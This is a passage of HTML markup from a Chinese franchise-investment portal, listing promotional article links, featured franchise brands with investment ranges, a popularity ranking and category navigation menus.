<em></em>开一家琦小味三鲜米线容易吗？ </a>
</li>
<li><span>2023.08.31</span>
<a href="http://cy.qudao.com/news/4199961.shtml" title="开店选择干洗店加盟怎么样？凯特琳洗衣为你揭晓！" target="_blank">
<em></em>开店选择干洗店加盟怎么样？凯特琳洗衣为你揭晓！ </a>
</li>
<li><span>2023.07.20</span>
<a href="http://cy.qudao.com/news/4199935.shtml" title="山东佰和餐饮管理有限公司教你餐饮店生意不好该如何翻身！" target="_blank">
<em></em>山东佰和餐饮管理有限公司教你餐饮店生意不好该如何翻身！ </a>
</li>
<li><span>2023.07.10</span>
<a href="http://cy.qudao.com/news/4199926.shtml" title="忙到停不下？来这家餐厅，嘎嘣脆鱼吃到停不下来！" target="_blank">
<em></em>忙到停不下？来这家餐厅，嘎嘣脆鱼吃到停不下来！ </a>
</li>
<li><span>2023.07.05</span>
<a href="http://cy.qudao.com/news/4199922.shtml" title="椰心湾饮品店怎么样？平价又健康谁人不爱！" target="_blank">
<em></em>椰心湾饮品店怎么样？平价又健康谁人不爱！ </a>
</li>
</ul>
<ul id="con_two_3" class="nc6ul1" style="display:none;">
<li><span>2023.09.25</span>
<a href="http://cy.qudao.com/news/4199980.shtml" title="琦小味三鲜米线加盟，品牌放心让人心动！" target="_blank">
<em></em>琦小味三鲜米线加盟，品牌放心让人心动！ </a>
</li>
<li><span>2023.09.21</span>
<a href="http://cy.qudao.com/news/4199975.shtml" title="山东佰和餐饮管理有限公司：该如何做好餐饮店的运营？" target="_blank">
<em></em>山东佰和餐饮管理有限公司：该如何做好餐饮店的运营？ </a>
</li>
<li><span>2023.08.31</span>
<a href="http://cy.qudao.com/news/4199960.shtml" title="开一家草木大师要多少钱？需要准备什么？" target="_blank">
<em></em>开一家草木大师要多少钱？需要准备什么？ </a>
</li>
<li><span>2023.07.28</span>
<a href="http://cy.qudao.com/news/4199942.shtml" title="怎么才能让一个餐饮店生意好？山东佰和餐饮管理公司：这几点很重要！" target="_blank">
<em></em>怎么才能让一个餐饮店生意好？山东佰和餐饮管理公司：这几点很重要！ </a>
</li>
<li><span>2023.07.04</span>
<a href="http://cy.qudao.com/news/4199919.shtml" title="椰心湾做创意饮品，让开店更轻松！" target="_blank">
<em></em>椰心湾做创意饮品，让开店更轻松！ </a>
</li>
</ul>
</div>
</div>
<div class="cenT mt10">
<div class="Menubox">
<ul class="nc6ul">
<li><span id="three1" onmouseover="setTab('three',1,3)" class="hover">店铺经营</span></li>
<li><span id="three2" onmouseover="setTab('three',2,3)">创业故事</span></li>
<li><span id="three3" onmouseover="setTab('three',3,3)">品牌点评</span></li>
</ul>
</div>
<div class="Contentbox">
<ul id="con_three_1" class="nc6ul1">
<li><span>2023.09.22</span>
<a href="http://cy.qudao.com/news/4199977.shtml" title="琦小味三鲜米线：选对品牌，轻松开启餐饮事业！" target="_blank">
<em></em>琦小味三鲜米线：选对品牌，轻松开启餐饮事业！ </a>
</li>
<li><span>2023.08.28</span>
<a href="http://cy.qudao.com/news/4199958.shtml" title="加盟莱顿洗衣，带你享受绿色干洗模式！" target="_blank">
<em></em>加盟莱顿洗衣，带你享受绿色干洗模式！ </a>
</li>
<li><span>2023.08.07</span>
<a href="http://cy.qudao.com/news/4199945.shtml" title="康韵唐朝火锅为什么能收获那么多喜欢？主要因为这3点！" target="_blank">
<em></em>康韵唐朝火锅为什么能收获那么多喜欢？主要因为这3点！ </a>
</li>
<li><span>2023.07.24</span>
<a href="http://cy.qudao.com/news/4199937.shtml" title="康韵唐朝火锅：创意经营，带你体验唐风小酒馆！" target="_blank">
<em></em>康韵唐朝火锅：创意经营，带你体验唐风小酒馆！ </a>
</li>
<li><span>2023.07.20</span>
<a href="http://cy.qudao.com/news/4199936.shtml" title="山东佰和餐饮管理公司：餐饮竞争激烈，该如何应付价格战？" target="_blank">
<em></em>山东佰和餐饮管理公司：餐饮竞争激烈，该如何应付价格战？ </a>
</li>
</ul>
<ul id="con_three_2" class="nc6ul1" style="display:none;">
<li><span>2022.05.11</span>
<a href="http://cy.qudao.com/news/4198430.shtml" title="张大师鸭爪爪加盟有哪些优势吗？培训服务优势多" target="_blank">
<em></em>张大师鸭爪爪加盟有哪些优势吗？培训服务优势多 </a>
</li>
<li><span>2022.05.09</span>
<a href="http://cy.qudao.com/news/4198348.shtml" title="渝签印象旋转小火锅合作开店要多少钱？" target="_blank">
<em></em>渝签印象旋转小火锅合作开店要多少钱？ </a>
</li>
<li><span>2022.04.22</span>
<a href="http://cy.qudao.com/news/4198220.shtml" title="尼赫菲女装开店需要满足哪些加盟条件？" target="_blank">
<em></em>尼赫菲女装开店需要满足哪些加盟条件？ </a>
</li>
<li><span>2022.04.22</span>
<a href="http://cy.qudao.com/news/4198193.shtml" title="童年领域童装加盟店每月利润一般有多少？" target="_blank">
<em></em>童年领域童装加盟店每月利润一般有多少？ </a>
</li>
<li><span>2022.04.20</span>
<a href="http://cy.qudao.com/news/4198142.shtml" title="每日邮堡汉堡为什么能吸引创业者关注？" target="_blank">
<em></em>每日邮堡汉堡为什么能吸引创业者关注？ </a>
</li>
</ul>
<ul id="con_three_3" class="nc6ul1" style="display:none;">
<li><span>2023.07.03</span>
<a href="http://cy.qudao.com/news/4199914.shtml" title="开一家珍品堂海参加盟店怎么样？需要满足哪些条件？" target="_blank">
<em></em>开一家珍品堂海参加盟店怎么样？需要满足哪些条件？ </a>
</li>
<li><span>2023.03.27</span>
<a href="http://cy.qudao.com/news/4199744.shtml" title="椰心湾主题饮品店，特色出击让开店更容易！" target="_blank">
<em></em>椰心湾主题饮品店，特色出击让开店更容易！ </a>
</li>
<li><span>2022.09.20</span>
<a href="http://cy.qudao.com/news/4199085.shtml" title="山东佰和餐饮管理有限公司排名如何？" target="_blank">
<em></em>山东佰和餐饮管理有限公司排名如何？ </a>
</li>
<li><span>2022.07.27</span>
<a href="http://cy.qudao.com/news/4198926.shtml" title="鸣仁装饰揭秘为什么装修公司报价差别大？" target="_blank">
<em></em>鸣仁装饰揭秘为什么装修公司报价差别大？ </a>
</li>
<li><span>2022.07.27</span>
<a href="http://cy.qudao.com/news/4198923.shtml" title="为什么越来越多人看好鸣仁装饰品牌？" target="_blank">
<em></em>为什么越来越多人看好鸣仁装饰品牌？ </a>
</li>
</ul>
</div>
</div>
</div>
<div class="right fr">
<h4><span>专题推荐</span><a href="/xmzt.html" title="专题推荐" target="_blank">更多&gt;&gt;</a></h4>
<dl>
<dt>
<a href="http://zf.qudao.com/xm/422323.html" title="托管中心加盟品牌推荐" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-05-19/646712945ca80.jpg" alt=""></a>
<strong><img src="/images/home/m1.jpg" alt="托管中心加盟品牌推荐">托管中心加盟品牌推荐</strong>
<p>金戈名将教育项目简介：托管中心加盟品牌推荐有哪些？金戈名将培训中心是军事人力资源前置培训机构，主要是对部队文职招录、军校报考、直招士官、大学生参军、征兵入伍进行前期规划、岗位咨询、报名指导、考前辅导、模拟考试、仿真面试、资源对接、跟踪服务。金戈名将教育的中心师资队伍强大，建立了模拟考场和部队工作环境，有完善的教材教案和辅导资料，题库量充足，可为有志于从军报国的亲人们圆梦，让人生更精彩。晋级托管教育项目简介：晋级托管教育针对“中国的城镇孩子放学后怎么办”这个大问题，围绕“中国城镇的有些父母管不了放学后的孩子怎么办”做文章，紧盯八大需求群体，提供放心服务。这就是“晋级托管”这个品牌的诞生理念，服务理念，经营理念！<span>[详情]</span></p>
</dt>
<dd><a href="http://zf.qudao.com/xm/2755.html" title="挪瓦咖啡" target="_blank">挪瓦咖啡</a></dd>
<dd><a href="http://zf.qudao.com/xm/92522.html" title="千寻养生馆" target="_blank">千寻养生馆</a></dd>
<dd><a href="http://zf.qudao.com/xm/407675.html" title="大卫少儿美术" target="_blank">大卫少儿美术</a></dd>
<dd><a href="http://zf.qudao.com/xm/112181.html" title="习习咖啡" target="_blank">习习咖啡</a></dd>
</dl>
</div>
</div>
</div>
<div class="plate6">
<div class="pl6-l">
<h4 class="tit02">
<img src="/public/images/pl6-01.png"/>
<span><em>商机</em>热点</span>
</h4>
<div class="pl6l-b">
<ul class="clearfix">
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2022-02-25/62183ce5b2e2c.jpg" alt="哈舅啤酒微醺馆"/>
</div>
<div class="pl6lb-m">
<p>哈舅啤酒微醺馆</p>
<span>投资 10-20万</span>
<span>咨询 756人</span>
<div class="pl6lb-m-t">
<a href="http://huodong.qudao.com/item/hjpjwxg.shtml" title="哈舅啤酒微醺馆" target="_blank">项目详情</a>
<a href="http://huodong.qudao.com/item/hjpjwxg.shtml" title="哈舅啤酒微醺馆" target="_blank">获取资料</a>
</div>
</div>
</li>
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2021-09-28/6152db38c4433.jpg" alt="欧缇蔓月子会所"/>
</div>
<div class="pl6lb-m">
<p>欧缇蔓月子会所</p>
<span>投资 5-10万</span>
<span>咨询 910人</span>
<div class="pl6lb-m-t">
<a href="http://huodong.qudao.com/item/outiman.shtml" title="欧缇蔓月子会所" target="_blank">项目详情</a>
<a href="http://huodong.qudao.com/item/outiman.shtml" title="欧缇蔓月子会所" target="_blank">获取资料</a>
</div>
</div>
</li>
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2021-06-30/60dbe03264e6e.jpg" alt="骨神拆骨饭"/>
</div>
<div class="pl6lb-m">
<p>骨神拆骨饭</p>
<span>投资 5-10万</span>
<span>咨询 930人</span>
<div class="pl6lb-m-t">
<a href="http://zf.qudao.com/xm/92404.html" title="骨神拆骨饭" target="_blank">项目详情</a>
<a href="http://zf.qudao.com/xm/92404.html" title="骨神拆骨饭" target="_blank">获取资料</a>
</div>
</div>
</li>
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2021-05-19/60a475ed9738f.jpg" alt="蓝天使少儿口才"/>
</div>
<div class="pl6lb-m">
<p>蓝天使少儿口才</p>
<span>投资 20-50万</span>
<span>咨询 798人</span>
<div class="pl6lb-m-t">
<a href="http://huodong.qudao.com/item/ltssekc.shtml" title="蓝天使少儿口才" target="_blank">项目详情</a>
<a href="http://huodong.qudao.com/item/ltssekc.shtml" title="蓝天使少儿口才" target="_blank">获取资料</a>
</div>
</div>
</li>
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2019-09-05/5d709cad61f17.jpg" alt="易视康视力保健"/>
</div>
<div class="pl6lb-m">
<p>易视康视力保健</p>
<span>投资 10-20万</span>
<span>咨询 978人</span>
<div class="pl6lb-m-t">
<a href="http://huodong.qudao.com/item/yskyjd.shtml" title="易视康视力保健" target="_blank">项目详情</a>
<a href="http://huodong.qudao.com/item/yskyjd.shtml" title="易视康视力保健" target="_blank">获取资料</a>
</div>
</div>
</li>
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2019-09-05/5d70a83d01ba2.jpg" alt="凯特琳洗衣"/>
</div>
<div class="pl6lb-m">
<p>凯特琳洗衣</p>
<span>投资 1-5万</span>
<span>咨询 890人</span>
<div class="pl6lb-m-t">
<a href="http://zf.qudao.com/xm/395683.html" title="凯特琳洗衣" target="_blank">项目详情</a>
<a href="http://zf.qudao.com/xm/395683.html" title="凯特琳洗衣" target="_blank">获取资料</a>
</div>
</div>
</li>
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2019-09-05/5d70a16dd6903.jpg" alt="蓝色金少儿美术"/>
</div>
<div class="pl6lb-m">
<p>蓝色金少儿美术</p>
<span>投资 10-20万</span>
<span>咨询 930人</span>
<div class="pl6lb-m-t">
<a href="http://zf.qudao.com/xm/415957.html" title="蓝色金少儿美术" target="_blank">项目详情</a>
<a href="http://zf.qudao.com/xm/415957.html" title="蓝色金少儿美术" target="_blank">获取资料</a>
</div>
</div>
</li>
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2018-03-15/5aaa102ae4d30.jpg" alt="欧克玛快装定制"/>
</div>
<div class="pl6lb-m">
<p>欧克玛快装定制</p>
<span>投资 1-5万</span>
<span>咨询 967人</span>
<div class="pl6lb-m-t">
<a href="http://zf.qudao.com/xm/82058.html" title="欧克玛快装定制" target="_blank">项目详情</a>
<a href="http://zf.qudao.com/xm/82058.html" title="欧克玛快装定制" target="_blank">获取资料</a>
</div>
</div>
</li>
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2018-02-07/5a7a5f53078b0.jpg" alt="小资生活化妆品"/>
</div>
<div class="pl6lb-m">
<p>小资生活化妆品</p>
<span>投资 5-10万</span>
<span>咨询 766人</span>
<div class="pl6lb-m-t">
<a href="http://zf.qudao.com/xm/62036.html" title="小资生活化妆品" target="_blank">项目详情</a>
<a href="http://zf.qudao.com/xm/62036.html" title="小资生活化妆品" target="_blank">获取资料</a>
</div>
</div>
</li>
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2019-10-24/5db1671c288d0.jpg" alt="小气茶"/>
</div>
<div class="pl6lb-m">
<p>小气茶</p>
<span>投资 1-5万</span>
<span>咨询 940人</span>
<div class="pl6lb-m-t">
<a href="http://zf.qudao.com/xm/97579.html" title="小气茶" target="_blank">项目详情</a>
<a href="http://zf.qudao.com/xm/97579.html" title="小气茶" target="_blank">获取资料</a>
</div>
</div>
</li>
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2019-12-09/5dee0975bfd7a.jpg" alt="茅台醇浆酒"/>
</div>
<div class="pl6lb-m">
<p>茅台醇浆酒</p>
<span>投资 10-20万</span>
<span>咨询 929人</span>
<div class="pl6lb-m-t">
<a href="http://zf.qudao.com/xm/182574.html" title="茅台醇浆酒" target="_blank">项目详情</a>
<a href="http://zf.qudao.com/xm/182574.html" title="茅台醇浆酒" target="_blank">获取资料</a>
</div>
</div>
</li>
<li>
<div class="pl6l-p">
<img src="http://images.qudao.com/recommendsimg/2019-09-05/5d709ad7b0cb5.jpg" alt="可爱可亲母婴用品"/>
</div>
<div class="pl6lb-m">
<p>可爱可亲母婴用品</p>
<span>投资 10-20万</span>
<span>咨询 961人</span>
<div class="pl6lb-m-t">
<a href="http://zf.qudao.com/xm/407480.html" title="可爱可亲母婴用品" target="_blank">项目详情</a>
<a href="http://zf.qudao.com/xm/407480.html" title="可爱可亲母婴用品" target="_blank">获取资料</a>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="pl6-r">
<h4>
<span>热门加盟排行</span>
</h4>
<dl class="tzrmph">
<dt><i>1</i><a target="_blank" href="http://zf.qudao.com/xm/395172.html" title="牛职工作">牛职工作</a></dt>
<dt><i>2</i><a target="_blank" href="http://zf.qudao.com/xm/182574.html" title="茅台醇浆酒">茅台醇浆酒</a></dt>
<dt><i>3</i><a target="_blank" href="http://zf.qudao.com/xm/405935.html" title="百莲凯养发馆">百莲凯养发馆</a></dt>
<dt><i>4</i><a target="_blank" href="http://zf.qudao.com/xm/423069.html" title="琦小味三鲜米线">琦小味三鲜米线</a></dt>
<dt><i>5</i><a target="_blank" href="http://zf.qudao.com/xm/88315.html" title="百莲凯美容院">百莲凯美容院</a></dt>
<dt><i>6</i><a target="_blank" href="http://zf.qudao.com/xm/534.html" title="椰心湾">椰心湾</a></dt>
<dt><i>7</i><a target="_blank" href="http://zf.qudao.com/xm/2755.html" title="挪瓦咖啡">挪瓦咖啡</a></dt>
<dt><i>8</i><a target="_blank" href="http://zf.qudao.com/xm/420846.html" title="闲乐派零食">闲乐派零食</a></dt>
</dt>
</dl>
</div>
</div>
<div class="plate16">
<h4 class="tit06">
<img src="/public/images/pl16-01.jpg" alt="创业项目"/>
<span>
<em>创业项目</em>导航
</span>
</h4>
<div class="pl16-b">
<div class="pl16b-l">
<ul>
<li>
<a href="http://canyin.qudao.com/" title="餐饮美食" target="_blank">餐饮美食</a>
</li>
<li><a href="http://huodong.qudao.com/item/hpthaisen423403.shtml" title="珍品堂海参" target="_blank">珍品堂海参</a></li>
<li><a href="http://zf.qudao.com/xm/397314.html" title="N多寿司" target="_blank">N多寿司</a></li>
<li><a href="http://huodong.qudao.com/item/lsyp.shtml" title="零食悠品" target="_blank">零食悠品</a></li>
<li><a href="http://huodong.qudao.com/item/ktlxy.shtml" title="凯特琳洗衣" target="_blank">凯特琳洗衣</a></li>
<li><a href="http://huodong.qudao.com/item/ykrymyxzg.shtml" title="颐康润养苗养熏浴养生馆" target="_blank">颐康润养苗养熏浴养生馆</a></li>
</ul>
<ul>
<li>
<a href="http://jiancai.qudao.com/" title="家装建材" target="_blank">家装建材</a>
</li>
<li><a href="http://zf.qudao.com/items/cat_278.html" title="壁纸" target="_blank">壁纸</a></li>
<li><a href="http://zf.qudao.com/items/cat_252.html" title="家饰" target="_blank">家饰</a></li>
<li><a href="http://zf.qudao.com/items/cat_253.html" title="卫浴" target="_blank">卫浴</a></li>
<li><a href="http://zf.qudao.com/items/cat_254.html" title="厨具" target="_blank">厨具</a></li>
<li><a href="http://zf.qudao.com/items/cat_256.html" title="灯饰" target="_blank">灯饰</a></li>
<li><a href="http://zf.qudao.com/items/cat_215.html" title="家具" target="_blank">家具</a></li>
<li><a href="http://zf.qudao.com/items/cat_250.html" title="厨房用品" target="_blank">厨房用品</a></li>
<li><a href="http://zf.qudao.com/items/cat_258.html" title="家居用品" target="_blank">家居用品</a></li>
<li><a href="http://zf.qudao.com/items/cat_870.html" title="创意家居" target="_blank">创意家居</a></li>
<li><a href="http://zf.qudao.com/items/cat_214.html" title="床上用品" target="_blank">床上用品</a></li>
<li><a href="http://zf.qudao.com/items/cat_230.html" title="竹纤维" target="_blank">竹纤维</a></li>
<li><a href="http://zf.qudao.com/items/cat_233.html" title="窗帘布艺" target="_blank">窗帘布艺</a></li>
<li><a href="http://zf.qudao.com/items/cat_869.html" title="生态家纺" target="_blank">生态家纺</a></li>
<li><a href="http://jiancai.qudao.com/pplist/1145.shtml" title="墙艺" target="_blank">墙艺</a></li>
<li><a href="http://jiaju.qudao.com/pplist/128.shtml" title="儿童家具" target="_blank">儿童家具</a></li>
<li><a href="http://zf.qudao.com/items/cat_1249.html" title="安防" target="_blank">安防</a></li>
<li><a href="http://zf.qudao.com/items/cat_216.html" title="地板" target="_blank">地板</a></li>
<li><a href="http://zf.qudao.com/items/cat_276.html" title="门窗" target="_blank">门窗</a></li>
<li><a href="http://zf.qudao.com/items/cat_277.html" title="涂料" target="_blank">涂料</a></li>
<li><a href="http://zf.qudao.com/items/cat_257.html" title="家电" target="_blank">家电</a></li>
<li><a href="http://zf.qudao.com/items/cat_279.html" title="楼梯" target="_blank">楼梯</a></li>
<li><a href="http://zf.qudao.com/items/cat_281.html" title="采暖" target="_blank">采暖</a></li>
<li><a href="http://zf.qudao.com/items/cat_282.html" title="五金" target="_blank">五金</a></li>
<li><a href="http://zf.qudao.com/items/cat_284.html" title="吊顶" target="_blank">吊顶</a></li>
<li><a href="http://zf.qudao.com/items/cat_871.html" title="家装建材" target="_blank">家装建材</a></li>
<li><a href="http://zf.qudao.com/items/cat_283.html" title="装修材料" target="_blank">装修材料</a></li>
<li><a href="http://jiancai.qudao.com/wmh/hbtl.shtml" title="环保涂料" target="_blank">环保涂料</a></li>
<li><a href="http://jiancai.qudao.com/wmh/ffsq.shtml" title="防辐射漆" target="_blank">防辐射漆</a></li>
<li><a href="http://jiancai.qudao.com/wmh/jkcz.shtml" title="进口瓷砖" target="_blank">进口瓷砖</a></li>
<li><a href="http://jiancai.qudao.com/wmh/caizhuangqi.shtml" title="彩妆漆" target="_blank">彩妆漆</a></li>
</ul>
<ul>
<li>
<a href="http://meirong.qudao.com/" title="美容养生" target="_blank">美容养生</a>
</li>
<li><a href="http://huodong.qudao.com/item/hpthaisen423403.shtml" title="珍品堂海参" target="_blank">珍品堂海参</a></li>
<li><a href="http://zf.qudao.com/xm/15.html" title="零食悠品" target="_blank">零食悠品</a></li>
<li><a href="http://zf.qudao.com/xm/3509.html" title="颐康润养苗养熏浴养生馆" target="_blank">颐康润养苗养熏浴养生馆</a></li>
<li><a href="http://huodong.qudao.com/item/xixikafei.shtml" title="习习咖啡" target="_blank">习习咖啡</a></li>
<li><a href="http://huodong.qudao.com/item/yikangyun.shtml" title="九五熏养" target="_blank">九五熏养</a></li>
<li><a href="http://zf.qudao.com/xm/417342.html" title="莱顿洗衣" target="_blank">莱顿洗衣</a></li>
<li><a href="http://zf.qudao.com/xm/7802.html" title="跨世纪幼儿园" target="_blank">跨世纪幼儿园</a></li>
<li><a href="http://zf.qudao.com/xm/1506.html" title="不拘一格练字" target="_blank">不拘一格练字</a></li>
<li><a href="http://huodong.qudao.com/item/sanqiancha.shtml" title="三千茶叶" target="_blank">三千茶叶</a></li>
<li><a href="http://huodong.qudao.com/item/kaolxs.shtml" title="烤梨先生" target="_blank">烤梨先生</a></li>
<li><a href="http://huodong.qudao.com/item/outiman.shtml" title="欧缇蔓月子会所" target="_blank">欧缇蔓月子会所</a></li>
<li><a href="http://huodong.qudao.com/item/yzhs.shtml" title="月子会所" target="_blank">月子会所</a></li>
</ul>
<ul>
<li>
<a href="http://jiaoyu.qudao.com/" title="教育培训" target="_blank">教育培训</a>
</li>
<li><a href="http://huodong.qudao.com/item/nwkafei2755.shtml" title="挪瓦咖啡" target="_blank">挪瓦咖啡</a></li>
<li><a href="http://zf.qudao.com/xm/395172.html" title="牛职工作" target="_blank">牛职工作</a></li>
<li><a href="http://zf.qudao.com/xm/413604.html" title="甲乐康修脚" target="_blank">甲乐康修脚</a></li>
<li><a href="http://huodong.qudao.com/item/danteyijia.shtml" title="丹特怡家低碳生活" target="_blank">丹特怡家低碳生活</a></li>
<li><a href="http://zf.qudao.com/xm/98950.html" title="鹏记热干面" target="_blank">鹏记热干面</a></li>
<li><a href="http://zf.qudao.com/xm/97898.html" title="骨汤麻辣烫" target="_blank">骨汤麻辣烫</a></li>
<li><a href="http://huodong.qudao.com/item/kaolxs.shtml" title="烤梨先生" target="_blank">烤梨先生</a></li>
<li><a href="http://huodong.qudao.com/item/tzycyhg.shtml" title="天竹渔村纸包鱼火锅" target="_blank">天竹渔村纸包鱼火锅</a></li>
<li><a href="http://huodong.qudao.com/item/ldxy.shtml" title="莱顿洗衣" target="_blank">莱顿洗衣</a></li>
<li><a href="http://huodong.qudao.com/item/olnny.shtml" title="欧林雅内衣" target="_blank">欧林雅内衣</a></li>
<li><a href="http://huodong.qudao.com/item/biyousf.shtml" title="笔悠书法" target="_blank">笔悠书法</a></li>
<li><a href="http://huodong.qudao.com/item/yddjyhs.shtml" title="衣多多旧衣回收" target="_blank">衣多多旧衣回收</a></li>
</ul>
</div>
<div class="pl16b-l">
<ul>
<li>
<a href="http://fuwu.qudao.com/" title="服务市场" target="_blank">服务市场</a>
</li>
<li><a href="http://huodong.qudao.com/item/coobegirl.shtml" title="小资生活化妆品" target="_blank">小资生活化妆品</a></li>
<li><a href="http://zf.qudao.com/xm/405935.html" title="百莲凯养发馆" target="_blank">百莲凯养发馆</a></li>
</ul>
<ul>
<li>
<a href="http://fuzhuang.qudao.com/" title="服装服饰" target="_blank">服装服饰</a>
</li>
<li><a href="http://huodong.qudao.com/item/ktlxy.shtml" title="凯特琳洗衣" target="_blank">凯特琳洗衣</a></li>
<li><a href="http://huodong.qudao.com/item/jgmjjy.shtml" title="金戈名将教育" target="_blank">金戈名将教育</a></li>
<li><a href="http://huodong.qudao.com/item/meibeimeima.shtml" title="美贝美妈**" target="_blank">美贝美妈**</a></li>
<li><a href="http://huodong.qudao.com/item/bailiankai.shtml" title="百莲凯" target="_blank">百莲凯</a></li>
<li><a href="http://huodong.qudao.com/item/zuigaojimikc.shtml" title="最高鸡密炸鸡" target="_blank">最高鸡密炸鸡</a></li>
<li><a href="http://huodong.qudao.com/item/lsyp.shtml" title="零食悠品" target="_blank">零食悠品</a></li>
<li><a href="http://huodong.qudao.com/item/maokongxiang.shtml" title="猫空巷烤鱼饭" target="_blank">猫空巷烤鱼饭</a></li>
<li><a href="http://huodong.qudao.com/item/jiuhuajk.shtml" title="华九智能健康家" target="_blank">华九智能健康家</a></li>
<li><a href="http://huodong.qudao.com/item/zxtlz.shtml" title="字小童练字" target="_blank">字小童练字</a></li>
<li><a href="http://huodong.qudao.com/item/ltssekc.shtml" title="蓝天使少儿口才" target="_blank">蓝天使少儿口才</a></li>
<li><a href="http://huodong.qudao.com/item/wbexzj.shtml" title="喔倍儿香炸鸡" target="_blank">喔倍儿香炸鸡</a></li>
<li><a href="http://huodong.qudao.com/item/lmxy.shtml" title="龙喵新语儿童手工DIY" target="_blank">龙喵新语儿童手工DIY</a></li>
</ul>
<ul>
<li>
<a href="http://qichemeirong.qudao.com/" title="汽车服务" target="_blank">汽车服务</a>
</li>
<li><a href="http://zf.qudao.com/items/cat_581.html" title="汽车用品" target="_blank">汽车用品</a></li>
<li><a href="http://zf.qudao.com/items/cat_1230.html" title="汽车买卖" target="_blank">汽车买卖</a></li>
<li><a href="http://zf.qudao.com/items/cat_1229.html" title="汽车租赁" target="_blank">汽车租赁</a></li>
<li><a href="http://zf.qudao.com/items/cat_885.html" title="模拟驾驶" target="_blank">模拟驾驶</a></li>
<li><a href="http://zf.qudao.com/items/cat_879.html" title="汽车改装" target="_blank">汽车改装</a></li>
<li><a href="http://zf.qudao.com/items/cat_579.html" title="汽车配件" target="_blank">汽车配件</a></li>
<li><a href="http://zf.qudao.com/items/cat_573.html" title="汽车维修" target="_blank">汽车维修</a></li>
<li><a href="http://zf.qudao.com/items/cat_1214.html" title="洗车" target="_blank">洗车</a></li>
<li><a href="http://zf.qudao.com/items/cat_1215.html" title="汽车养护" target="_blank">汽车养护</a></li>
<li><a href="http://zf.qudao.com/items/cat_575.html" title="汽车美容" target="_blank">汽车美容</a></li>
<li><a href="http://qiche.qudao.com/wmh/qckx.shtml" title="汽车快修" target="_blank">汽车快修</a></li>
<li><a href="http://qiche.qudao.com/wmh/qcdm.shtml" title="汽车镀膜" target="_blank">汽车镀膜</a></li>
<li><a href="http://qiche.qudao.com/wmh/qicheneishi.shtml" title="汽车内饰" target="_blank">汽车内饰</a></li>
<li><a href="http://qiche.qudao.com/wmh/qichebaoyang.shtml" title="汽车保养" target="_blank">汽车保养</a></li>
<li><a href="http://qiche.qudao.com/wmh/qicheyanghu.shtml" title="汽车养护" target="_blank">汽车养护</a></li>
<li><a href="http://qiche.qudao.com/wmh/qcyp.shtml" title="汽车用品" target="_blank">汽车用品</a></li>
<li><a href="http://qiche.qudao.com/wmh/qichefuwu.shtml" title="汽车服务" target="_blank">汽车服务</a></li>
</ul>
<ul>
<li>
<a href="http://huanbao.qudao.com/" title="节能环保" target="_blank">节能环保</a>
</li>
<li><a href="http://zf.qudao.com/items/cat_868.html" title="电动车" target="_blank">电动车</a></li>
<li><a href="http://zf.qudao.com/items/cat_213.html" title="节能产品" target="_blank">节能产品</a></li>
<li><a href="http://zf.qudao.com/items/cat_212.html" title="水净化" target="_blank">水净化</a></li>
<li><a href="http://zf.qudao.com/items/cat_211.html" title="空气净化" target="_blank">空气净化</a></li>
<li><a href="http://zf.qudao.com/items/cat_210.html" title="新能源" target="_blank">新能源</a></li>
<li><a href="http://huanbao.qudao.com/pplist/810.shtml" title="自行车" target="_blank">自行车</a></li>
<li><a href="http://huanbao.qudao.com/pplist/770.shtml" title="太阳能" target="_blank">太阳能</a></li>
<li><a href="http://huanbao.qudao.com/pplist/687.shtml" title="室内环保" target="_blank">室内环保</a></li>
<li><a href="http://huanbao.qudao.com/pplist/522.shtml" title="新能源 " target="_blank">新能源 </a></li>
<li><a href="http://huanbao.qudao.com/pplist/427.shtml" title="环保机械" target="_blank">环保机械</a></li>
<li><a href="http://huanbao.qudao.com/pplist/424.shtml" title="环保壁纸" target="_blank">环保壁纸</a></li>
<li><a href="http://huanbao.qudao.com/pplist/422.shtml" title="环保装修" target="_blank">环保装修</a></li>
<li><a href="http://huanbao.qudao.com/pplist/401.shtml" title="环保橱柜" target="_blank">环保橱柜</a></li>
<li><a href="http://huanbao.qudao.com/pplist/400.shtml" title="环保材料" target="_blank">环保材料</a></li>
<li><a href="http://huanbao.qudao.com/pplist/244.shtml" title="燃料" target="_blank">燃料</a></li>
<li><a href="http://huanbao.qudao.com/pplist/402.shtml" title="环保家具" target="_blank">环保家具</a></li>
<li><a href="http://huanbao.qudao.com/pplist/407.shtml" title="科技环保" target="_blank">科技环保</a></li>
<li><a href="http://huanbao.qudao.com/pplist/249.shtml" title="节能灯" target="_blank">节能灯</a></li>
<li><a href="http://huanbao.qudao.com/pplist/400.shtml" title="环保材料" target="_blank">环保材料</a></li>
<li><a href="http://huanbao.qudao.com/pplist/423.shtml" title="低碳环保" target="_blank">低碳环保</a></li>
</ul>
</div>
</div>
</div>
<div class="plate13">
<ul class="pl13-list clearfix">
<li class="pl13-li active">
<span>行业精选</span>
</li>
<li class="pl13-li">
<span>餐饮</span>
</li>
<li class="pl13-li">
<span>服装</span>
</li>
<li class="pl13-li">
<span>教育</span>
</li>
<li class="pl13-li">
<span>美容</span>
</li>
<li class="pl13-li">
<span>保健</span>
</li>
<li class="pl13-li">
<span>建材</span>
</li>
<li class="pl13-li">
<span>孕婴童</span>
</li>
<li class="pl13-li">
<span>珠宝</span>
</li>
<li class="pl13-li">
<span>汽车</span>
</li>
<li class="pl13-li">
<span>干洗</span>
</li>
<li class="pl13-li">
<span>饰品</span>
</li>
<li class="pl13-li">
<span>零售</span>
</li>
<li class="pl13-li">
<span>环保</span>
</li>
</ul>
<div class="pl13-tab">
<div class="pl13-div on">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/21175.html" title="爱亲母婴" target="_blank">
<p>爱亲母婴</p>
</a>
</li>
<li>
